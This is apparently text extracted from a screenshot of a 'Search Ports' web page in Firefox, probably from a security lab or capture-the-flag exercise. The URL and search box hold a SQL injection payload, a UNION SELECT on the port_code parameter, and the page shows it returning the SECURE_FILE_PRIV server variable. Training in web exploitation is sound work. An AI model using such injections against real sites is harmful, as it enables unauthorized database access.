 Search Ports — Mozilla Firefox
Search Ports
167.172.52.221:31842/search.php?port_code=foo'+UNION+SELECT+1%2C+variable_name%2C+variable_value%2C+4+FROM+info
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Search for a port: foo' UNION SELECT 1, variable_ Search
Port Code Port City Port Volume
SECURE_FILE_PRIV 4